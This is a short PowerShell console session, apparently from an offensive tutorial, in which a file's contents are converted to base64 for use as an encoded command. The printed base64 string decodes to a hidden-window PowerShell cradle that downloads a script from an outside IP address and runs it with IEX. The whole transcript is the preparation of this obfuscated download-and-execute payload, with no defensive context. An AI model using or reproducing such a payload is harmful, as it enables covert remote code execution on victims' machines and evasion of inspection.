 PS C:\Users\Patrilic\Desktop> $code = Get-Content -Path test.txt
PS C:\Users\Patrilic\Desktop> $bytes  = [System.Text.Encoding]::UNICODE.GetBytes($code);
PS C:\Users\Patrilic\Desktop> $encoded = [System.Convert]::ToBase64String($bytes)
PS C:\Users\Patrilic\Desktop> $encoded
cABvAHcAZQByAHMAaABlAGwAbAAuAGUAeABlACAALQBuAG8AcAAgAC0AdwAgAGgAaQBkAGQAZQBuACAALQBjACAAIgBJAEUAWAAgACgAKABuAGUAdwAtAG8AYgBqAGUAYwB0ACAAbgBlAHQALgB3AGUAYgBjAGwAaQBlAG4AdAApAC
4AZABvAHcAbgBsAG8AYQBkAHMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAMAAxAC4AMwA3AC4AMwAxAC4AMwAwADoAOAAwAC8AYQAnACkAKQAiAA==
PS C:\Users\Patrilic\Desktop>